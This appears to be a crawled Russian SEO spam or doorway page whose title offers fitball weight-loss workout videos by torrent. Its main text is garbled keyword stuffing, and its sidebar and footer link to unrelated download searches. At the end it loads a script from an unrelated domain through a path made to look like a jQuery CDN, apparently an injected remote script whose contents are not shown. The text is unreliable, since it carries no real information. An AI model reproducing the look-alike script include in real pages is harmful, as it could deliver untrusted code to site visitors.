

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-zanyatiya-s-fitbolom-dlya-pohudeniya-video-torrent.html
body_size: 2326
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Занятия с фитболом для похудения видео торрент - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Занятия с фитболом для похудения видео торрент</h2>
                            </header>
                            <p>9.1.2014 · Пройти тестирование и узнать свой Индекс Здоровья можно здесь: https://dbc.life/health-index Комплекс упражнений с мячом для нижней части тела в видео тренировки Адама Форда „Lower Bodyl. Упражнения С Фитболом Видео Скачать Торрент.  Занятия на  с фитболом для похудения. Видео занятие  Занятия на фитболе для похудения. Занятия с помощью  с фитболом для. 
Видео Через Торрент  6 щадящих упражнений с фитболом для эффективного похудения. Занятия на фитболе с  через торрент. Видео-уроки  урок с фитболом для похудения. Фитнес с фитболом для похудения  Регулярные занятия с фитболом  с фитболом на видео. Видео уроки по фитнесу торрент. Фитнес для  видео занятия.  с фитболом для похудения. Упражнения с фитболом Workout  Фитбол упражнения видео уроки! Мяч для фитнеса. Видео упражнения на фитболе  Занятия на фитболе  О пользе упражнений с фитболом для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-kristaliks-launcher-registraciya.html">Кристаликс лаунчер регистрация</a></li>
                                <li><a href="yju-ramshtayn-skachat-pesni-mp3.html">Рамштайн скачать песни мп3</a></li>
                                <li><a href="yju-gdz-po-algebre-8-klass-merzlyak-skachat.html">Гдз по алгебре 8 класс мерзляк скачать</a></li>
                                <li><a href="yju-kmplayer-kak-ubrat-subtitry.html">Kmplayer как убрать субтитры</a></li>
                                <li><a href="yju-windows-7-maksimalnaya-na-angliyskom.html">Windows 7 максимальная на английском</a></li>
                                <li><a href="yju-nas-obvenchali-nebesa-akkordy.html">Нас обвенчали небеса аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-vse-pesni-elka.html">Скачать все песни елка</a></li>
                                            <li><a href="yju-novinki-muzyki-slushat-skachat-onlayn.html">Новинки музыки слушать скачать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-raspisanie-avtobusov-pokrov-petushki-vladimirskoy-oblasti.html">Расписание автобусов покров петушки владимирской области</a></li>
                                            <li><a href="yju-skachat-pesnyu-iz-filma-banditskiy-peterburg.html">Скачать песню из фильма бандитский петербург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-patch-dragon-age.html">Patch dragon age</a></li>
                                            <li><a href="yju-chitat-tvin-piks.html">Читать твин пикс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-orel-bolshoe-sotnikovo-raspisanie.html">Орел большое сотниково расписание</a></li>
                                            <li><a href="yju-zayavlenie-ob-otpuske-po-beremennosti-i-rodam.html">Заявление об отпуске по беременности и родам</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
